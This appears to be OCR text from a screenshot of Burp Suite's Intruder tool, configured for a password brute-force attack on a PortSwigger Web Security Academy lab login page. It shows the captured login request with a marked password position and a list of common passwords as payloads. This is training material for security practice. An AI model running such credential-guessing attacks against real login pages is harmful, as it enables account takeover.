 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2
Sniper attack
Start attack
Target https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
3 Cookie: session=BX4MmoMFWYF9kX2fy2fXZdYtkwWoUTPj
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a4800bf04ada37d806a1c3d00620077.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=americas&password=§peter§
Search
1 highlight 1 payload position Length: 1016
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before
it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Event log (3) All issues
Memory: 133.3MB
Disabled
22°C
Mostly clear
Search
M365
ENG
IN
21:47
31/10/2025